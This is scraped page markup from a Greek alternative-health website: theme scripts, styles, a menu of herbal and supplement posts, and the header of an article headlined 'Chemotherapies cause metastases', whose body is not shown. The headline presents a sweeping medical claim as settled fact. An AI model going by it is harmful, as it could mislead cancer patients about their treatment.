info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7687","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "1596";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "320";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/" class="td-post-category">Αγγειοχειρουργική</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap " title="Εκχύλισμα Κράνμπερι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/cranberry-good-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Εκχύλισμα Κράνμπερι">Εκχύλισμα Κράνμπερι</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T03:13:11+03:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/25/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b212/" rel="bookmark" class="td-image-wrap " title="Βιταμίνη Β12" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-B12-3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/25/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b212/" rel="bookmark" title="Βιταμίνη Β12">Βιταμίνη Β12</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:10:03+03:00" >25 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Πορτοκαλιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/12/orange-essential-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" title="Αιθέριο Έλαιο Πορτοκαλιάς">Αιθέριο Έλαιο Πορτοκαλιάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T17:01:25+03:00" >29 Δεκεμβρίου 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62 .tdb-search-txt{
                    top: 0px;
                }.tdi_62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62 .tdb-drop-down-search-inner,
                .tdi_62 .tdb-search-form,
                .tdi_62 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_62 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62 .tdb-head-search-btn svg,
                .tdi_62 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62 .tdb-head-search-form-btn svg,
                .tdi_62 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62 .tdb-head-search-form-btn:hover svg,
                .tdi_62 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}.tdi_62 .entry-thumb{
					background-position: center 50%;
				}.tdi_62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62 .td-image-container,
				.ie11 .tdi_62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62 .td-module-meta-info,
				.ie11 .tdi_62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62 .td-post-vid-time{
					display: block;
				}.tdi_62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_62 .td-read-more{
					display: none;
				}.tdi_62 .td-author-date{
					display: inline;
				}.tdi_62 .td-post-author-name{
					display: none;
				}.tdi_62 .td-icon-star,
                .tdi_62 .td-icon-star-empty,
                .tdi_62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_62 .td-module-comments{
					display: none;
				}.tdi_62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62 .td_module_wrap:hover .td-module-title a,
				.tdi_62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_62 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.emedi.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.emedi.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Χωρίς κατηγορία" class="entry-crumb" href="https://www.emedi.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">Χωρίς κατηγορία</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Οι χημειοθεραπείες προκαλούν μεταστάσεις</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28510" class="post-28510 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.emedi.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">Χωρίς κατηγορία</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Οι χημειοθεραπείες προκαλούν μεταστάσεις</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.emedi.gr/author/savvoula/">Σαββούλα Μάλλιου Κριαρά</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-17T06:46:56+03:00" >17 Μαΐου 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.emedi.gr/2018/05/17/%ce%bf%ce%b9-%cf%87%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%ba%ce%b1%ce%bb%ce%bf%cf%8d%ce%bd-%ce%bc%ce%b5%cf%84%ce%b1%cf%83%cf%84-3/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28510">895</span></div>                </div>

            </header>

        </div>

